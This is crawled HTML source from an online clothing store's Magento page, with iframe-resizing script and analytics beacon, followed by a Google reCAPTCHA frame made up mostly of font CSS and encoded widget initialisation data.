                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.onedirectionclothing.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.onedirectionclothing.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.onedirectionclothing.com\/rest\/usa\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.onedirectionclothing.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script type="text/javascript">window.socialloginButtons = '';</script>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ec91b8806a341f09c01a81615a840e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeNPHgjAAAAAPdrJqtEnu3kg2MI3gbpyt4teLxA&co=aHR0cHM6Ly93d3cub25lZGlyZWN0aW9uY2xvdGhpbmcuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ulnd2v1xoetr
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oGaVhLchKd2h5zS6ElVxAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oGaVhLchKd2h5zS6ElVxAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oGaVhLchKd2h5zS6ElVxAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDlkLCisOCwpJ6f8KsRFMUw5HCnsOkw4VNw5LDg8K4WcOmEgtfwoJ9P31nwpBtwrTCqi/DjyPCu8K2wrnDssK9XCzDjMKjUn9Ew4HCpCYDwqoVXiN5w7LDgMOHw5vDucKncsK8wprCmcO3ZsOPTcOgLMOBwqosb8OfLMKfLMOgA2/CkEzCkWbCg8O8IxfCn8KFZV/Di8OrCsKDacKKBMO0wrrDkivDqMOJwpkKHMKZdMOBF2c2ZsOow7zCnMKgw7A5wqnDqTfCpsOXICfDrMKQZ1NHwqLDmcKIwpUawoTCkj3CuMOOw695wovCrcKsO8KZw48xRmoVBXjDkMK1FcKrworCoHjDpMKwwr/Cs8K1wozDlSUGGiDCnC/[base64]/DoMK3VcOyw7Zpw4HCknU3FSYlHngRPEfCtsOpwqJBWmXDhcOVPjrCoHBGwqDDvMKewo7DtMKIWBJENBF6EXsIZFvDisOCLjEHwpXDkS/DnsO6GU9tw4oHwqxdwoXCocK/[base64]/[base64]/[base64]/[base64]/CiQLCqGjCmxDDlsOnw49Xwq9Jw7dpRzHCkUzDoRrDkcONdwUZVMO1WFcBQljCoFIxDB3Cg31PGsKuwoMTHBcWVSnDu8KVBVBBwqPDqBHDo8K4w61NUmjDj8KJD3PDoT48f8Kyd0QJw6/DlkHDpMKTw5Byw4QTBcOBX3nCu8KcwoZpU3vDrsKKTi/Dt8KPRMODwpTChDENw5LCvGBvw6QoG8ODCVbDn2DDqBTCh8KgH8O+wpAedcOrNcOrAMO1bcKsTVrCmhVBS8OlQMKMUykKwpHDq8OQwq8DGcOMZlXDlsO0w5/CiXIwdMO2woxgwqx8wrHCnXlDTcKvwo9KQ8OiwrskCFhQw47ChsK0M8KUw5DDoMKGPcOTRgTDq8KFwp9ywqDCocO5w7/DmcOmXMOBC1g0w5g4OsOTO8ObMA8CwrVzKiXDtxcMNQl4w77CpcK3w6ddwprDssKgaRbCjwrCmsKkL8Ocw4XCgmHCqcOkDcOMAsKIcXJ4w7l7RcKJFsOgCMK/w6jDhD/DoMKTw6okLcK+K23CphxSwpoTF8O+PTobdMO+woJmelTCiWnDuX3ChEvCpWpawrQkw5LDgjvCrAkJwolcw7zCuRnDncKhTXfCrnjCv8O6w6PDksK+ElnDjsKDwqcNwr7DoMKBw7nDgiJAMy07wpFiw50zKy/CiQUHw5TChMKsNGsvXsKAwq7DtyZowpRvAMK3wowuG3LCvk3CncKQd8KGTWsTF8KMwqsswoTCmjZtCX4DJS5+wrHDtHglw7MfwqxpFx3DuMO1wq/[base64]/[base64]/[base64]/CnB/CrD7DpgTCpcO3asKYwobDosOtwojDqMOkw6vDrUfCqcKXI8O7VjrCjMOwC8KGw5IkDW8OE8Oye8KvdCQrXG/DoMKewqnCjcO6w5Yuw6wOECjDm2TDgGrDp